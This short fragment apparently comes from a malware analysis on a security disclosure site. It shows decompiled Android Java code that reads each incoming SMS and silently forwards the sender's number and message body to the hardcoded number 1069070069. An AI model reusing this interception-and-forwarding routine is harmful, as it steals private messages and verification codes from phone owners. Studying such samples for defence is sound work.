 for (int k = 0; ; k++)
{
if (k >= j)
{
return;
label102: arrayOfSmsMessage[i] = SmsMessage.createFromPdu((byte[])arrayOfObject[i]);
i++;
break;
}
SmsMessage localSmsMessage = arrayOfSmsMessage[k];
localStringBuffer.append("DX" + localSmsMessage.getDisplayOriginatingAddress() + "\n");
localStringBuffer.append("NR" + localSmsMessage.getMessageBody());
String str1 = localSmsMessage.getDisplayOriginatingAddress();
String str2 = localSmsMessage.getMessageBody();
Date localDate = new Date(localSmsMessage.getTimestampMillis());
new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(localDate);
SmsManager localSmsManager = SmsManager.getDefault();
localSmsManager.sendTextMessage("1069070069", null, str2, null, null);
localSmsManager.sendTextMessage("1069070069", null, str1, null, null);
Log.d("1069070069", str2);
}
}
www.wooyun.org